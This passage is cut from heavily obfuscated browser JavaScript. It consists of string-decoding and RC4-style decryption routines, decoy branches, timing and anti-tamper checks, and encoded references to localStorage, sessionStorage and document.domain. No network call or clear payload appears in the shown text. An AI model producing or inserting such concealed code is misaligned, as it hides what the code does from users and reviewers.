hJ=hb[hA(0x285)](hr,hZ);if(hb['KqGcn'](hz[hK],undefined)){if(hb[hA(0x550)](hb[hA(0x2cf)],hb['aZunu'])){var hl=hB['prototype'][hK];hR=!hR?(--hs,0x1):hR,hm=!hm?(--hs,hb[hA(0x56f)]((hl[0x10](hl[0x13],hl[0x24])[hl[0x29]][hl[0x24]]+hK)[hl[0x26]](0x9),0x28)):hm,hu=!hu?(--hs,hb['iFSkk'](hb[hA(0x55a)](hz,SF)[hl[0x26]](ht+0xf),0xa)):hu;var hW=hi[hl[0x1c]],hq=function(H2){var H3=hA,H4={'gKMiY':function(Hv,Hx,HO){return hC['wZZIH'](Hv,Hx,HO);},'AlvSV':function(Hv,Hx){var HO=hH;return hC[HO(0x9d0)](Hv,Hx);},'bgctC':hC['ZMQqC'],'QudlG':function(Hv,Hx){var HO=hH;return hC[HO(0xd8d)](Hv,Hx);},'QKNTy':function(Hv,Hx){var HO=hH;return hC[HO(0x904)](Hv,Hx);},'WHzUG':function(Hv,Hx){return Hv===Hx;},'BSswe':'UvPoj','vicvS':H3(0xb5c),'JDMJK':function(Hv,Hx){var HO=H3;return hC[HO(0x549)](Hv,Hx);},'BMJwY':function(Hv,Hx){var HO=H3;return hC[HO(0xcf7)](Hv,Hx);},'BRQiD':function(Hv,Hx){var HO=H3;return hC[HO(0xd24)](Hv,Hx);},'Ceenq':function(Hv,Hx){return Hv||Hx;},'RyEum':function(Hv,Hx){return Hv<Hx;},'kErEp':hC[H3(0xa59)],'zKRnG':function(Hv,Hx){var HO=H3;return hC[HO(0x904)](Hv,Hx);},'RDnIb':function(Hv,Hx){var HO=H3;return hC[HO(0xa3)](Hv,Hx);},'ljmjt':function(Hv,Hx,HO){return Hv(Hx,HO);},'bNTkK':hC['NERkM'],'SCgFY':function(Hv,Hx){var HO=H3;return hC[HO(0xdc4)](Hv,Hx);}};if(hC['iUBkZ'](hC['aYhOs'],hC[H3(0x392)])){for(var H5,H6,H7=hK,H8=hK,H9=hC[H3(0xd8d)](H7,hq),HS=0x0,Hh=0x0,HH=(function(){var Hv=H3,Hx={'sdUPG':function(HO,Hp){return H4['RyEum'](HO,Hp);}};if(H4[Hv(0x6db)](H4[Hv(0xabf)],Hv(0x84a)))_0x2c2c41[_0x126e2f](_0x8d6152,_0x287d7,_0x1ff22e);else return++hn,H4[Hv(0xcaf)](hn,hW)?hn:(function(){var HO=Hv,Hp={'vbMKZ':function(Ho,HD,Hd){var HL=hH;return H4[HL(0x5ee)](Ho,HD,Hd);},'qMfoE':function(Ho,HD){var Hd=hH;return H4[Hd(0x6db)](Ho,HD);},'IlJns':H4['bgctC'],'PYQkG':function(Ho,HD){return Ho!=HD;},'rYDDt':function(Ho,HD){return Ho-HD;},'pZoWY':function(Ho,HD){var Hd=hH;return H4[Hd(0x605)](Ho,HD);},'DFEMB':function(Ho,HD){return H4['QKNTy'](Ho,HD);}};return H4[HO(0xa02)](H4[HO(0x568)],H4[HO(0x561)])?_0x1ac860>=0xa&&Hx['sdUPG'](_0x52fb11,0xc):(hN=hn,ht++,H4[HO(0x363)](H4[HO(0x3d5)](H4['QudlG'](hz,H7)[hl[0x26]](H4[HO(0x605)](ht,0xf)),0xa),0x0)&&H4[HO(0x3d5)](+new hl[0x18](),hB[HO(0x1c8)][hl[0x0]])<H4[HO(0x8fc)](hW,0xb5)?(hW=H4[HO(0x493)](!hR,!hm)||!hu?hn:hW,(function(){var Ho=HO;return Hp[Ho(0x9ef)](Hp[Ho(0xcac)],Hp[Ho(0xcac)])?Hp[Ho(0x5c4)](Hp[Ho(0x1a7)](Hp[Ho(0x1bd)](hl[0x10](hl[0x13],hl[0x24])[hl[0x29]][hl[0x24]],hK)[hl[0x26]](0x9),0x28),0x0)?(hW=hs?hn:hW,hn):hl[0x2a](Hp[Ho(0x441)](hn,hW)):!Hp[Ho(0x55e)](_0x5a3f1c,_0x5b1f2a,_0x31ebd4);}())):hl[0x2a](H4['BMJwY'](hW,hi[hl[0x1c]])));}());}());H6=H2['charAt'](Hh++);~H6&&(H5=hC[H3(0x904)](HS,!HH?HH:hC[H3(0x1f3)](hC[H3(0xd8d)](hN,hC[H3(0xcf7)](hW,0x7)),hW))?hC[H3(0xd24)](hC[H3(0x3e3)](!HH?HH:hC['mnfsJ'](hN,hC[H3(0x619)](hW,0x3))%hW,!HH?HH:hC[H3(0x342)](hN,hC['QqznX'](hW,0x3))%hW),H5)+H6:H6,hC[H3(0x193)](HS++,!HH?HH:hC[H3(0xd8d)](hN,hW-0x7)%hW))&&(H7+=H9[hl[0x26]](Hh+(!HH?HH:hC[H3(0x4d5)](hC[H3(0x342)](hN,hC[H3(0xcf7)](hW,0x1)),hW)))-(!HH?HH:hC[H3(0x904)](hC[H3(0xa0d)](hN,hC[H3(0xbdc)](hW,0x1)),hW))!=(!HH?HH:hC[H3(0xdc1)](hN+hC[H3(0x63d)](hW,0xb),hW))&&HH?hl[0x11](0xff&hC[H3(0xc3f)](H5,hC[H3(0x83d)](-(!HH?HH:hC[H3(0x1f3)](hN+hC[H3(0x619)](hW,0x9),hW)),HS)&(!HH?HH:hC['mnfsJ'](hN,hC['EnhId'](hW,0x5))%hW))):hl[0x2a](HS))){if(hC[H3(0x10c)]!==hC[H3(0x344)])H6=hC[H3(0x951)][hl[0x1d]](HH?H6:!HH?HH:hC[H3(0xdc1)](hC[H3(0xa0d)](hN,hC[H3(0x4c9)](hW,0x1)),hW));else{var HI={'htxpi':function(Hv,Hx){var HO=H3;return hC[HO(0xa3)](Hv,Hx);}};_0x354425+=0x1,_0x5ed5a2+=0x1,_0x26f75d=_0x2bfbfe||_0x515dfa[hC[H3(0xa8f)](_0x143778,0xcf,hC[H3(0xbd0)])],hC[H3(0x49c)](_0x26fd77,_0x5519ed),hC['fOwwR'](_0x5623a2,0x2,_0x5dbeb6,0x4,0x1000,0x10,_0x26fa90),hC['QkTuN'](_0x9ee72,0x3,_0x198697,0x400000,0x2000000,0x8000000,function(){var Hv=H3;return HI[Hv(0x39a)](_0x3cbe21,0x0);}),hC[H3(0x76f)](_0x1d9677,0x7,_0x40dfe6,0x200,0x4,0x800,function(){var Hv=H3;return H4[Hv(0x484)](_0x40b4b1,0x1);});}}for(var Hj=0x0,HG=H7[hl[0x1c]];Hj<HG;Hj++){H8+=hC[H3(0xa0d)](hl[0x22],hC[H3(0x4d3)](hl[0x21],H7[hl[0x26]](Hj)[hl[0x25]](0x10))['slice'](-0x2));}return hl[0xd](H8);}else return H4[H3(0x363)](_0x17c456(_0x32aa99)[H4[H3(0xae9)](_0x449de2,0xa6,H4[H3(0xb47)])](H4[H3(0x15c)](_0xd981de,_0x39a3b4)),-0x1);},hX=function(H2,H3){var H4=hA,H5={'PoyzC':function(HG,Hv){var Hx=hH;return hk[Hx(0xbc3)](HG,Hv);},'QNlBy':function(HG,Hv){var Hx=hH;return hk[Hx(0x962)](HG,Hv);}};if(hk[H4(0x14d)](hk[H4(0x1d2)],hk[H4(0x520)])){var H6=H4(0x140)[H4(0x6d8)]('|'),H7=0x0;while(!![]){switch(H6[H7++]){case'0':for(HS=0x0;hk['TphuF'](HS,0x100);HS++)HI=hk[H4(0xdf1)](hk[H4(0xdf1)](HI,HH[HS]),H3[hl[0x26]](hk[H4(0xd49)](HS,H3[hl[0x1c]])))%0x100,Hh=HH[HS],HH[HS]=HH[HI],HH[HI]=Hh;continue;case'1':for(HS=0x0,H2=hk[H4(0x3d3)](hq,H2);hk['TphuF'](HS,0x100);HS++)HH[HS]=HS;continue;case'2':for(var H8,H9=0x0;H9<H2[hl[0x1c]]&&(hk[H4(0x4cb)](H9,0x2)==0x0||hk['TphuF'](H9,0x3e7));H9=(H8=H9)+0x1){HI=hk['KiKFR'](hk[H4(0xa36)](HI,HH[HS=hk[H4(0xa65)](HS+0x1,0x100)]),0x100),Hh=HH[HS],HH[HS]=HH[HI],HH[HI]=Hh,Hj+=hl[0x11](hk[H4(0x68d)](H2[hl[0x26]](H9),HH[hk[H4(0xc07)](hk[H4(0xdf1)](HH[HS],HH[HI]),0x100)]));}continue;case'3':HS=0x0,HI=0x0;continue;case'4':var HS,Hh,HH=[],HI=0x0,Hj=hK;continue;case'5':return Hj;}break;}}else return H5[H4(0x39e)](_0x49fed2,0xa)&&H5[H4(0xa89)](_0x4cc41c,0xc);};hz[hK]=hX,hg=arguments;}else return hk[hA(0xb26)](_0x3d2ad5,0xe)&&hk['LZWrr'](_0x3d6b85,0x10);}var he=hi[0x0],H0=hb[hA(0xdfd)](hZ,he),H1=hg[H0];if(!H1){if(hb[hA(0x921)](hb[hA(0x7ea)],hb[hA(0x990)]))return hC[hA(0x623)](_0x5ec210,0xe)&&hC[hA(0x741)](_0x325f97,0x10);else hb['CSDUr'](hB[hK],undefined)&&(function(H2){var H3=hA,H4={'LhOFB':function(H9,HS){return H9>=HS;},'QBKcp':function(H9,HS){return H9<HS;},'UimUj':function(H9,HS){return H9>=HS;},'PavSt':function(H9,HS){var Hh=hH;return hk[Hh(0x938)](H9,HS);},'WaGcU':function(H9,HS,Hh){return H9(HS,Hh);},'kRvXh':hk['xQTTO'],'WlrNB':H3(0xbc8),'tzcTq':function(H9,HS){return hk['thNix'](H9,HS);},'CdDeQ':function(H9,HS){return hk['juMiP'](H9,HS);},'MVKdI':function(H9,HS){return hk['JAPqh'](H9,HS);},'hUmgj':function(H9,HS){var Hh=H3;return hk[Hh(0x938)](H9,HS);}};if(hk[H3(0x6ef)]===hk[H3(0x6eb)])return H4[H3(0xd52)](_0x340b1c,0x2)&&H4[H3(0xd22)](_0x802649,0x4);else{var H5=[0x1,0x0,0x0],H6=function(){var Hh=H3;return hC[Hh(0xd59)](hC[Hh(0x88e)],hC[Hh(0xd8a)])?hC[Hh(0x462)]:H4[Hh(0x2cd)](_0x42d7e8,0x0)&&H4[Hh(0xd22)](_0x2a6bc1,0x2);},H7=hB['prototype'][hK],H8=hi[H7[0x1c]];function H9(Hh){var HH=H3;for(var HI=0x0,Hj=H5[H7[0x1c]];hC['njMdY'](HI,Hj);HI++){if(HH(0xc2d)===hC[HH(0x2d2)])return H4[HH(0x3aa)](_0x40f766,H4['WaGcU'](_0x2ed6d6,0x12e,H4[HH(0x86b)]))[_0x32cf06(0x138,H4['WlrNB'])](_0xcc0953);else H5[H7[0x1e]](H7[0x19](H7[0x16]())),Hj=H5[H7[0x1c]];}return hC['IXlrI'](Hh,H5[0x0]);}function HS(Hh){var HH=H3;if(H4['tzcTq'](H4[HH(0x219)](+new H7[0x18](),hB[HH(0x1c8)][H7[0x0]]),H4['MVKdI'](H8,0xb5)))return H7[0x2a](),H4['hUmgj'](H9,H2);if(!H7[0xe](~Hh))return Hh;return H7[0x2a](),H4[HH(0xce6)](H9,H2);}return function(){var Hh=H3,HH=new H7[0x15](hC[Hh(0x6b6)](H7[0x20],H7[0x23])),HI=HH[H7[0x1f]](H6+hK)?--H5[0x1]:--H5[0x0];return hC[Hh(0x49c)](HS,HI);};}}(hz)(),hB[hK]=hP),hJ=hz[hK](hJ,hP),hg[H0]=hJ;}else{if(hb[hA(0x419)](hb[hA(0x256)],hb[hA(0x256)]))return hk[hA(0x182)](_0x58c5eb,0x5);else hJ=H1;}return hJ;}else return hk[hA(0x182)](_0x408c49,_0x56186b);},hb[hY(0x2a2)](hz,hg,hF);}function hB(){var hg=hV,hF=[hf[hg(0xdb5)],'WR/cVmo1kmk8uW',hf[hg(0x7dd)],hf['RurwC'],hf[hg(0xcb3)],hg(0xcfb),hf[hg(0x6ab)],hf['iyEca'],hf[hg(0xc0b)],hf[hg(0x81e)],hf[hg(0x624)]],hY=hF[0x0][hg(0x112)](0x1,0x1),hk=[hf[hg(0xdb5)],hg(0xd91),hf[hg(0x7dd)],hf['RurwC'],hf['uQpUf'],'pSotkCk8jSkq','hcW1nSo4vG',hf[hg(0x668)],'eSkZpCov',hf[hg(0x81e)],hf[hg(0x624)],hM[String[hg(0x5b7)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[hg(0x5b7)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],hM[String[hg(0x5b7)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[hg(0x5b7)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],hM[String[hg(0x5b7)](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],hM[String['fromCharCode'](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],hM[String[hg(0x5b7)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[hg(0x5b7)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],hM[String[hg(0x5b7)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[hg(0x5b7)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],hM[String[hg(0x5b7)](0x53,0x74,0x72,0x69,0x6e,0x67)][String[hg(0x5b7)](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],hM[String[hg(0x5b7)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],hM[String[hg(0x5b7)](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String[hg(0x5b7)](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],hM[String['fromCharCode'](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],hM[String[hg(0x5b7)](0x52,0x65,0x67,0x45,0x78,0x70)],hM[String['fromCharCode'](0x4d,0x61,0x74,0x68)][String[hg(0x5b7)](0x72,0x61,0x6e,0x64,0x6f,0x6d)],hM[String[hg(0x5b7)](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],hM[String['fromCharCode'](0x44,0x61,0x74,0x65)],hM[String[hg(0x5b7)](0x4d,0x61,0x74,0x68)][String['fromCharCode'](0x72,0x6f,0x75,0x6e,0x64)],hM[String[hg(0x5b7)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[hg(0x5b7)](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String[hg(0x5b7)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],hM[String[hg(0x5b7)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[hg(0x5b7)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],String[hg(0x5b7)](0x6c,0x65,0x6e,0x67,0x74,0x68),String[hg(0x5b7)](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),String['fromCharCode'](0x70,0x75,0x73,0x68),String[hg(0x5b7)](0x74,0x65,0x73,0x74),String['fromCharCode'](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String['fromCharCode'](0x30,0x30),String[hg(0x5b7)](0x25),String[hg(0x5b7)](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String[hg(0x5b7)](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),String[hg(0x5b7)](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),String[hg(0x5b7)](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String[hg(0x5b7)](0x20),String[hg(0x5b7)](0x63,0x61,0x6c,0x6c),String[hg(0x5b7)](0x76,0x61,0x6c,0x75,0x65),function(hi){var hr=hg,hZ={'nkFzZ':function(hA,hC,hJ){var hl=hH;return hb[hl(0x3c4)](hA,hC,hJ);},'DbtIZ':hb[hr(0x91d)],'gOcvj':function(hA,hC){return hb['xyWuF'](hA,hC);},'mNlEZ':function(hA,hC){var hJ=hr;return hb[hJ(0xa9f)](hA,hC);}};if(hb['ThCHf'](hb[hr(0xa56)],hb[hr(0xa56)])){var hP=hB['prototype'][hY];try{if(hb[hr(0xaf1)](hb[hr(0x17d)],hb[hr(0x124)]))return _0x2a09fc[hZ['nkFzZ'](_0x36cd05,0x10b,hZ[hr(0x89d)])](_0x47b9f0(0x124,hr(0x55b)))>-0x1;else hP[0xb][hP[0x28]](hP[0x12],hP[0x27],hP[0x27]);}catch(hA){}try{if(hb[hr(0xb57)](hb[hr(0x66c)],hb['altgS']))return hZ['gOcvj'](_0x30f6d1,0x8)&&hZ['mNlEZ'](_0x13f674,0xa);else hP[0xc][hP[0x28]](hP[0x14],hP[0x27],hP[0x27]);}catch(hC){}return hP[0x15][hr(0x1c8)][hY]=hY,hi;}else return+new _0x20dab3();}],hK=function(){var hi=hg;return hB[hi(0x1c8)][hY]=hk,hB[hi(0x1c8)][hB[hi(0x1c8)][hY][0x0]]=+new hB[(hi(0x1c8))][hY][0x18](),hF;};return(hB=hK)();}return function(hg,hF){var hY=hV,hk={'iFdZi':function(hr,hZ){return hf['TqAuT'](hr,hZ);},'YLWGn':hf['WRKJi'],'QsbDU':function(hr,hZ,hP){return hf['wErsw'](hr,hZ,hP);},'zBnHD':function(hr,hZ){var hP=hH;return hf[hP(0x3ab)](hr,hZ);}};if(hf[hY(0x336)]!==hf[hY(0x336)])return hb[hY(0x5e1)](_0x5edc91,_0x2cd0e4,_0x21fa2c);else{var hK=hf[hY(0xc0c)](hg),hi=parseInt;function hr(hZ,hP){var hA=hY;return hk['iFdZi'](hk[hA(0x2cc)],hk[hA(0x2cc)])?hk[hA(0xc52)](hz,hk[hA(0x8c1)](hP,0x5),hZ):_0x49b931===0x7;}while(!![]){if(hf[hY(0x25b)]!==hf[hY(0x23b)]){try{if(hf[hY(0xd92)](hf[hY(0x1c2)],hf[hY(0x89e)]))return hb[hY(0x523)](_0x22d5f2,_0x42371d,hb['Blkso'](_0x15ed45,0x91,hb['wixOu']));else{if(hf['TqAuT'](hf[hY(0x3ab)](hf[hY(0x2c1)](hf[hY(0x2c1)](hf[hY(0x95a)](hf[hY(0x95a)](hf[hY(0x323)](hf[hY(0x3ab)](hf[hY(0x82d)](hi,hr(hf[hY(0x3f9)],0x1),0x10),hf[hY(0x17c)](hi,hr(hf[hY(0xab1)],0x2),0x10)),hf[hY(0x5f6)](hi,hr(hf[hY(0x551)],0x3),0x10)),hf[hY(0x5f6)](hi,hf['fmcCv'](hr,hf[hY(0x5ae)],0x4),0x10)),hi(hf[hY(0x82d)](hr,hf['UQntT'],0x5),0x10)),hf['GABcu'](hi,hf[hY(0xba8)](hr,hf[hY(0x3af)],0x6),0x10)),hf['QyUki'](hi,hr(hf['OEvpm'],0x7),0x10))+hi(hf[hY(0xd15)](hr,hf[hY(0x819)],0x8),0x10),hf[hY(0x18c)](hi,hf[hY(0xde1)](hr,hf[hY(0x6ce)],0xa),0x10)),hF))break;}}catch(hZ){}hK[hY(0x569)](hK[hY(0xc5a)]());}else return hb['ROmDk'](_0x2205fb,0x8);}}}(hB,0x264be04),hz;}(window),hc=!0x1;return function(hM,hV,hb){var hQ=hU,hT={'iftZF':function(hN,ht){var hm=hH;return hf[hm(0x24d)](hN,ht);}};if(hf[hQ(0xe03)](hQ(0xc84),hf[hQ(0x6f9)])){var hn=hc?function(){var hN=hQ;if(hf['TqAuT'](hf[hN(0x697)],hf[hN(0x525)]))return hT['iftZF'](_0x145a59%0x2,0x0);else{var ht=hf[hN(0x5e8)](SR,0x11a,hy(0xe,hf['NArSl']));return G[hf['JXsDk'](SR,0xa4,hf[hN(0x105)](hy,0xb,hf['ruaWp']))](ht);}}:function(){var hN=hQ,ht={'TYzae':function(ha,hR){return ha>hR;}};if(hf[hN(0x15d)]('SMEQX',hf[hN(0xaff)])){if(hf[hN(0x600)](hb,hV)){if(hf['Uxnpv'](hf[hN(0x333)],hf[hN(0xac8)]))_0x4cc2d2[0xc][_0x44e5f7[0x28]](_0x380977[0x14],_0x2e9f42[0x27],_0x53e40c[0x27]);else{var hm=hM[hf['euGVN'](SR,0xab,hf[hN(0xda0)](hy,0x5,hf[hN(0xd51)]))](this,arguments);return hm[SR(0x11e,hf[hN(0x71d)](hy,0xf,hf['ovIuk']))]();}}}else return ht[hN(0xc01)](_0x2934e5,0x3);};return hn;}else _0x1dedaa[0x13][_0x5c61aa[0x26]](_0x4d98c4[0x17],_0x3c0011[0x28],_0x5854dc[0x28]);};}(),Sr=function hU(){var hf=Sa,hy={'PgSNE':function(hM,hV){return hM===hV;},'JOPiZ':hf(0xd43),'uCmUc':function(hM,hV){return hM<hV;},'ZbktP':function(hM,hV){return hM-hV;},'ouveK':function(hM,hV){return hM*hV;},'uHMXt':hf(0x264),'keqBh':function(hM,hV){return hM===hV;},'ZoIYX':hf(0xdac),'tQOBa':function(hM,hV){return hM!=hV;},'nwqDy':function(hM,hV){return hM!=hV;},'XJmyw':function(hM,hV,hb){return hM(hV,hb);},'cAZel':hf(0xca5),'ToHak':hf(0x53a),'fyfKU':function(hM,hV,hb){return hM(hV,hb);},'Mitsk':hf(0x2f1),'HQPPK':hf(0xba0),'vdpAw':function(hM,hV){return hM>=hV;},'hLHGr':function(hM,hV){return hM===hV;},'ExKfD':function(hM,hV){return hM%hV;},'XnSPe':function(hM,hV){return hM===hV;},'UiWoJ':hf(0xe4),'FCFBF':function(hM,hV){return hM-hV;},'FiqYL':function(hM,hV){return hM||hV;},'zDJnp':'3eKH','oZCvy':hf(0x9f6),'yhMlc':function(hM,hV){return hM+hV;},'khRDx':function(hM,hV){return hM%hV;},'ffYoB':function(hM,hV){return hM+hV;},'OucKx':function(hM,hV){return hM-hV;},'ApdeO':function(hM,hV){return hM+hV;},'kuovP':function(hM,hV){return hM-hV;},'bCnKZ':function(hM,hV){return hM%hV;},'EAASJ':function(hM,hV){return hM>>hV;},'xordh':function(hM,hV){return hM&hV;},'XKICt':function(hM,hV){return hM-hV;},'zqnxR':function(hM,hV){return hM+hV;},'dxeIs':function(hM,hV){return hM-hV;},'tRvVe':function(hM,hV){return hM!==hV;},'ZGtMi':hf(0x337),'IFAvs':function(hM,hV){return hM===hV;},'DgaZE':function(hM,hV,hb){return hM(hV,hb);},'QpONJ':hf(0xb11),'qqfLy':hf(0x6ba),'EEKnv':hf(0x422),'ZZKSb':function(hM,hV){return hM===hV;},'aGxiK':hf(0x2e0),'TRaAW':function(hM){return hM();},'dztOv':function(hM,hV,hb){return hM(hV,hb);},'strvQ':function(hM,hV){return hM(hV);},'NMKKP':hf(0xc43),'bWxdq':hf(0xbc8),'tTBFp':function(hM,hV){return hM>hV;},'uyvWI':function(hM,hV){return hM!==hV;},'aneVM':hf(0x718),'pPQUH':hf(0x4a7),'qOEWn':'ywNdOIm','DRAUt':hf(0x15e),'HuSxP':'WOChtxX3eG','YUomv':hf(0xac7),'tpTjW':hf(0x59a),'ZgcNK':hf(0x874),'iqsLk':hf(0xba7),'pGCHA':hf(0xc72),'gWZro':'WPWeWR7cQmo7Aa','qOPBp':function(hM,hV,hb){return hM(hV,hb);},'VbeEI':hf(0x8bd),'OjpiP':hf(0x1e0),'jLGkx':function(hM,hV){return hM===hV;},'ZyUFW':function(hM,hV,hb){return hM(hV,hb);},'kpKov':function(hM,hV,hb){return hM(hV,hb);},'ghjKA':hf(0xb53),'trsMW':hf(0x564),'ZDGyE':'urCIE','BXoem':function(hM,hV){return hM%hV;},'Rrhhc':function(hM,hV,hb){return hM(hV,hb);},'HpNHe':hf(0x86c),'FaelH':hf(0xde6),'gGHox':hf(0x327),'xYACx':function(hM,hV){return hM===hV;},'NERnw':hf(0xdf9),'mxQci':hf(0x171),'jHzgp':'zdlBm','kRSzT':hf(0x2c0),'KpqGr':'bIhIS','eYosL':hf(0x41a),'WHHej':'kqvCn','mpRER':function(hM,hV){return hM===hV;},'kdkCZ':function(hM,hV){return hM===hV;},'aNteG':hf(0x857),'mzhVI':'MYLlx','PBfFC':hf(0x1f7),'CnCkn':hf(0x941),'jzJaD':hf(0x9ff),'xYcpF':'h!Ga','REopc':function(hM,hV,hb){return hM(hV,hb);},'qxtWj':hf(0xc97),'ojMMg':function(hM,hV){return hM>hV;},'CpNFR':function(hM,hV,hb,hQ,hT,hn,hN){return hM(hV,hb,hQ,hT,hn,hN);},'GwLuZ':'GLbM','sSjdY':function(hM,hV,hb,hQ,hT,hn,hN){return hM(hV,hb,hQ,hT,hn,hN);},'RAwrE':function(hM,hV,hb){return hM(hV,hb);},'kOlEE':hf(0x201),'EGtjD':function(hM,hV){return hM===hV;},'iEwCu':hf(0x801),'XvSNn':'wHcbR','rKlvS':function(hM,hV){return hM+hV;},'lWwHf':hf(0x2a0),'ZiomN':'rDEu','vaLHI':function(hM,hV,hb){return hM(hV,hb);},'wfOCP':'Oly!','MtMiT':hf(0x949),'uOPXi':hf(0x209),'MANmz':function(hM,hV,hb){return hM(hV,hb);},'JQjrw':function(hM,hV,hb){return hM(hV,hb);},'CvknJ':'%26f','KUnjR':function(hM,hV,hb){return hM(hV,hb);},'NijZi':function(hM,hV,hb){return hM(hV,hb);},'vJIqc':function(hM,hV,hb){return hM(hV,hb);},'KCMeg':hf(0xb8b),'UinKt':function(hM,hV,hb){return hM(hV,hb);},'BMEsX':hf(0x8d6)},hc=function(hM){var hV=hf,hb={'rpDZX':function(hg,hF,hY){var hk=hH;return hy[hk(0x3d0)](hg,hF,hY);},'zxyhS':hV(0x5ab),'qqYbB':function(hg,hF,hY){var hk=hV;return hy[hk(0xd6b)](hg,hF,hY);},'kJlJw':hy['VbeEI'],'EVvYr':function(hg){return hg();},'kbuff':'h4FC','xZWwV':function(hg){var hF=hV;return hy[hF(0x8d2)](hg);},'SxHYo':hy[hV(0x772)],'avQer':function(hg,hF){var hY=hV;return hy[hY(0xd3c)](hg,hF);},'AjSiA':function(hg,hF,hY){return hy['ZyUFW'](hg,hF,hY);},'tIhCY':function(hg,hF,hY){var hk=hV;return hy[hk(0xc10)](hg,hF,hY);},'bBnIV':hy['ghjKA'],'zLcph':hy[hV(0x16d)],'TrPHm':function(hg,hF){return hy['uCmUc'](hg,hF);},'avwiq':function(hg,hF){return hg%hF;},'WuVYq':hy[hV(0xde2)],'mhnkS':hV(0xd90),'UNXbr':function(hg,hF){var hY=hV;return hy[hY(0x127)](hg,hF);},'NOHdo':hy[hV(0x691)],'HIvYE':function(hg,hF,hY){return hy['Rrhhc'](hg,hF,hY);},'iIRDp':function(hg,hF){var hY=hV;return hy[hY(0xd3c)](hg,hF);},'kNdDK':hy['HpNHe'],'SYiDN':function(hg,hF){return hy['uyvWI'](hg,hF);},'QNhbx':hy[hV(0x203)],'sLsWh':hy['gGHox'],'YanyC':hV(0x6d1),'IevZz':function(hg,hF){return hg*hF;},'GWfvg':function(hg,hF){var hY=hV;return hy[hY(0x9e3)](hg,hF);},'nrrcr':function(hg,hF){var hY=hV;return hy[hY(0x703)](hg,hF);},'kxaqq':'VOias','xoUfC':function(hg,hF){var hY=hV;return hy[hY(0xb87)](hg,hF);},'bsnZK':function(hg,hF){var hY=hV;return hy[hY(0xc38)](hg,hF);},'ocuHB':function(hg,hF){var hY=hV;return hy[hY(0x435)](hg,hF);},'vjfmt':hy['NERnw'],'keaEB':hy['mxQci'],'bnquY':function(hg,hF){var hY=hV;return hy[hY(0x7b)](hg,hF);},'MwHJs':hy[hV(0x3f4)],'OtyZL':hy[hV(0x587)],'NmQWk':function(hg,hF){return hg===hF;},'RWYcq':hy[hV(0xc4)],'GKcCf':hy[hV(0xb76)],'kSfrl':function(hg,hF){var hY=hV;return hy[hY(0xc3b)](hg,hF);},'YTKtE':hy[hV(0x2ff)],'oMeik':function(hg,hF){var hY=hV;return hy[hY(0x476)](hg,hF);},'wYyFL':function(hg,hF){return hg<hF;},'wMLSA':function(hg,hF){var hY=hV;return hy[hY(0xcb1)](hg,hF);},'dvDFH':hV(0x311),'wsIpi':hy[hV(0x2e8)],'DeUxi':function(hg,hF){var hY=hV;return hy[hY(0xc38)](hg,hF);},'BBGRe':hy['mzhVI'],'oEOlF':function(hg,hF,hY){return hg(hF,hY);},'ggRXn':hy[hV(0xa5e)],'ORymb':hy[hV(0xbcb)],'OmryL':hy[hV(0x194)],'BCAlI':function(hg,hF,hY){var hk=hV;return hy[hk(0xd6b)](hg,hF,hY);},'NkMEK':hy[hV(0x9f3)],'VRwhh':function(hg,hF,hY){var hk=hV;return hy[hk(0x1ee)](hg,hF,hY);},'IMQeh':hy[hV(0xaaf)],'XEXYV':function(hg,hF){var hY=hV;return hy[hY(0x5d7)](hg,hF);},'ZrCBl':function(hg,hF,hY,hk,hK,hi,hr){var hZ=hV;return hy[hZ(0x9dd)](hg,hF,hY,hk,hK,hi,hr);},'NVArK':hV(0xb35),'jIZwi':function(hg,hF){return hg+hF;},'dQSKu':hy[hV(0x6c3)],'rosGw':function(hg,hF){var hY=hV;return hy[hY(0x5ec)](hg,hF);},'swXqj':function(hg,hF,hY,hk,hK,hi,hr){var hZ=hV;return hy[hZ(0x86)](hg,hF,hY,hk,hK,hi,hr);},'RoJox':function(hg,hF,hY){return hy['RAwrE'](hg,hF,hY);},'AuDgj':'dYoK','KMCcN':hV(0x16a),'GhKdr':hy[hV(0x5f8)],'lbJnz':function(hg,hF){return hy['EGtjD'](hg,hF);},'ChsRg':hV(0xda7),'jFJPm':hy[hV(0x518)],'Jzkek':hy['XvSNn'],'nCLDH':function(hg,hF){var hY=hV;return 